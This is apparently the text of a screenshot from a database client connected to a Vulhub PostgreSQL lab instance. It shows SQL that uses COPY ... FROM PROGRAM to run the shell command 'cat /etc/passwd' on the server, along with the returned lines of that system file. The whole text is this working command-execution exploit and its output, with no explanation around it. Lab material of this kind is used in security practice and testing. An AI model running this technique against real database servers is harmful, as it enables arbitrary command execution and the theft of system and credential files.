 postgres_vulhub201 postgres public Run Stop
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'cat /etc/passwd';
4 SELECT * FROM cmd_exec;
Message Result 1
cmd_output
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync